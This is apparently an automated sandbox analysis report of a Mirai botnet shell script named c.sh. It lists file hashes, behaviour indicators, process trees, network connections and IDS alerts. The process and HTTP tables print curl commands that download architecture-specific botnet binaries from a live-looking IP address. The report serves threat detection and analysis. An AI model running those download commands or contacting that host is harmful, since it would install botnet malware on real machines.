| File name: | c.sh |
| Full analysis: | https://app.any.run/tasks/464fa59d-acb3-4ba0-a210-eef38f5068ba |
| Verdict: | Malicious activity |
| Threats: | A botnet is a group of internet-connected devices that are controlled by a single individual or group, often without the knowledge or consent of the device owners. These devices can be used to launch a variety of malicious attacks, such as distributed denial-of-service (DDoS) attacks, spam campaigns, and data theft. Botnet malware is the software that is used to infect devices and turn them into part of a botnet. |
| Analysis date: | August 01, 2025, 05:24:59 |


| OS: | Ubuntu 22.04.2 |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with CRLF line terminators |
| MD5: | 1EF4804C8E3F59A658474AD76AD2414F |
| SHA1: | 0548DEC51981EFDF0EF40BE66B3387BC085ABE64 |
| SHA256: | A17CEDE98FF7B202C26E4331ABA90B51CFC7777C1E38C13E878CEBBE761CBB3D |
| SSDEEP: | 24:3J3+AENrn6V2fOYsjGksABAoA+AunuausAuQ9uQkuQ+Au5uQuiAuYuxuL7IU/1rU:TV2fAjGXCXzuPqrSDURoJ872ZS0Amrnx |
MALICIOUS
MIRAI has been detected (SURICATA)
- curl (PID: 2040)
SUSPICIOUS
Check the Environment Variables Related to System Identification (os-release)
- curl (PID: 1917)
- curl (PID: 1957)
- curl (PID: 1987)
- curl (PID: 2012)
- curl (PID: 2040)
- curl (PID: 2066)
- curl (PID: 2092)
- curl (PID: 2124)
- curl (PID: 2152)
- curl (PID: 2180)
- curl (PID: 2208)
- curl (PID: 2236)
- curl (PID: 2263)
- curl (PID: 2292)
- python3.10 (PID: 2354)
- python3.10 (PID: 2355)
- python3.10 (PID: 2357)
- python3.10 (PID: 2366)
- python3.10 (PID: 2356)
- update-notifier (PID: 2324)
Executes commands using command-line interpreter
- sudo (PID: 1914)
- bash (PID: 1915)
Reads passwd file
- dumpe2fs (PID: 1940)
- dumpe2fs (PID: 1954)
- curl (PID: 1917)
- curl (PID: 1957)
- curl (PID: 1987)
- curl (PID: 2012)
- curl (PID: 2040)
- curl (PID: 2066)
- curl (PID: 2092)
- curl (PID: 2152)
- curl (PID: 2124)
- curl (PID: 2208)
- curl (PID: 2180)
- curl (PID: 2236)
- curl (PID: 2263)
- curl (PID: 2292)
- whoopsie (PID: 2400)
Modifies file or directory owner
- sudo (PID: 1911)
Potential Corporate Privacy Violation
- curl (PID: 1987)
- curl (PID: 1917)
- curl (PID: 1957)
- curl (PID: 2180)
- curl (PID: 2040)
- curl (PID: 2152)
- curl (PID: 2092)
- curl (PID: 2124)
- curl (PID: 2292)
- curl (PID: 2263)
- curl (PID: 2208)
- curl (PID: 2066)
- curl (PID: 2012)
Executes the "rm" command to delete files or directories
- bash (PID: 1915)
Reads /proc/mounts (likely used to find writable filesystems)
- python3.10 (PID: 2341)
- python3.10 (PID: 2390)
INFO
Checks timezone
- dumpe2fs (PID: 1940)
- dumpe2fs (PID: 1954)
- python3.10 (PID: 2341)
- python3.10 (PID: 2354)
- python3.10 (PID: 2355)
- python3.10 (PID: 2356)
- python3.10 (PID: 2357)
- python3.10 (PID: 2366)
- python3.10 (PID: 2388)
- python3.10 (PID: 2387)
- whoopsie (PID: 2400)
- python3.10 (PID: 2381)
- python3.10 (PID: 2405)
- python3.10 (PID: 2414)
- python3.10 (PID: 2390)
Creates file in the temporary folder
- python3.10 (PID: 2366)
- python3.10 (PID: 2390)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
270
Monitored processes
140
Malicious processes
3
Suspicious processes
13
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1910 | /bin/sh -c "sudo chown user /tmp/c\.sh && chmod +x /tmp/c\.sh && DISPLAY=:0 sudo -iu user /tmp/c\.sh " | /usr/bin/dash | — | zhqBI23Omt06cXXL | |||||||||||
User: root Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1911 | sudo chown user /tmp/c.sh | /usr/bin/sudo | — | dash | |||||||||||
User: root Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1912 | chown user /tmp/c.sh | /usr/bin/chown | — | sudo | |||||||||||
User: root Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1913 | chmod +x /tmp/c.sh | /usr/bin/chmod | — | dash | |||||||||||
User: root Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1914 | sudo -iu user /tmp/c.sh | /usr/bin/sudo | — | dash | |||||||||||
User: root Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1915 | -bash --login -c \/tmp\/c\.sh | /usr/bin/bash | — | sudo | |||||||||||
User: user Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1916 | /usr/bin/locale-check C.UTF-8 | /usr/bin/locale-check | — | bash | |||||||||||
User: user Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1917 | /snap/curl/1754/bin/curl http://196.251.115.36/HBTs/top1miku.arc | /snap/curl/1754/bin/curl | bash | ||||||||||||
User: user Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1931 | /snap/snapd/20290/usr/lib/snapd/snap-seccomp version-info | /snap/snapd/20290/usr/lib/snapd/snap-seccomp | — | curl | |||||||||||
User: user Integrity Level: UNKNOWN Exit code: 0 Modules
| |||||||||||||||
| 1939 | /snap/snapd/20290/usr/lib/snapd/snap-confine --base core20 snap.curl.curl /usr/lib/snapd/snap-exec curl http://196.251.115.36/HBTs/top1miku.arc | /snap/snapd/20290/usr/lib/snapd/snap-confine | — | curl | |||||||||||
User: root Integrity Level: UNKNOWN Exit code: 0 | |||||||||||||||
Executable files
0
Suspicious files
0
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2366 | python3.10 | /tmp/#6029332 (deleted) | text | |
MD5:— | SHA256:— | |||
| 2366 | python3.10 | /tmp/#6029333 (deleted) | text | |
MD5:— | SHA256:— | |||
| 2366 | python3.10 | /tmp/#6029335 (deleted) | text | |
MD5:— | SHA256:— | |||
| 2366 | python3.10 | /tmp/#6029338 (deleted) | text | |
MD5:— | SHA256:— | |||
| 2390 | python3.10 | /tmp/o7zfywsp (deleted) | text | |
MD5:— | SHA256:— | |||
| 2400 | whoopsie | /var/lib/whoopsie/whoopsie-id | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
48
DNS requests
21
Threats
38
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 204 | 91.189.91.49:80 | http://connectivity-check.ubuntu.com/ | US | — | — | whitelisted |
1917 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.arc | SC | binary | 129 Kb | unknown |
2040 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.mips | SC | binary | 218 Kb | unknown |
2012 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.i686 | SC | binary | 124 Kb | unknown |
2092 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.armv4l | SC | binary | 164 Kb | unknown |
2124 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.armv5l | SC | binary | 160 Kb | unknown |
2066 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.mipsel | SC | binary | 218 Kb | unknown |
2152 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.armv6l | SC | binary | 176 Kb | unknown |
2180 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.armv7l | SC | binary | 190 Kb | unknown |
2208 | curl | GET | 200 | 196.251.115.36:80 | http://196.251.115.36/HBTs/top1miku.powerpc | SC | binary | 165 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 185.125.188.59:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
473 | avahi-daemon | 224.0.0.251:5353 | — | — | — | unknown |
— | — | 91.189.91.49:80 | connectivity-check.ubuntu.com | Canonical Group Limited | US | whitelisted |
— | — | 207.211.211.26:443 | odrs.gnome.org | — | US | whitelisted |
— | — | 185.125.188.57:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.58:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.62:443 | dashboard.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.61:443 | dashboard.snapcraft.io | Canonical Group Limited | GB | whitelisted |
— | — | 185.125.188.54:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
494 | snapd | 185.125.188.54:443 | api.snapcraft.io | Canonical Group Limited | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
connectivity-check.ubuntu.com |
| whitelisted |
api.snapcraft.io |
| whitelisted |
odrs.gnome.org |
| whitelisted |
1527653184.rsc.cdn77.org |
| unknown |
google.com |
| whitelisted |
dashboard.snapcraft.io |
| whitelisted |
4.100.168.192.in-addr.arpa |
| unknown |
changelogs.ubuntu.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1917 | curl | Potentially Bad Traffic | ET HUNTING Suspicious GET Request for .arc File |
1917 | curl | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
1917 | curl | Potential Corporate Privacy Violation | ET INFO Executable and linking format (ELF) file download Over HTTP |
1917 | curl | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 45 |
1957 | curl | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
1987 | curl | Potential Corporate Privacy Violation | ET INFO Executable and linking format (ELF) file download Over HTTP |
1987 | curl | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |
1987 | curl | Potentially Bad Traffic | ET INFO X86_64 File Download Request from IP Address |
1957 | curl | Potential Corporate Privacy Violation | ET INFO Executable and linking format (ELF) file download Over HTTP |
2012 | curl | Potentially Bad Traffic | ET HUNTING curl User-Agent to Dotted Quad |